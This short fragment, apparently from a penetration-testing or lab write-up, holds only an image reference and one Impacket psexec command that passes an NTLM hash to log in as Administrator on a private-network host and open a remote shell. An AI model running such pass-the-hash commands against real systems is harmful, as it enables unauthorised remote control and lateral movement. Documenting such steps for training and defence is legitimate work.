 python3 psexec.py -hashes 0:47bf8039a8506cd67c524a03ff84ba4eAdministrator@192.168.31.61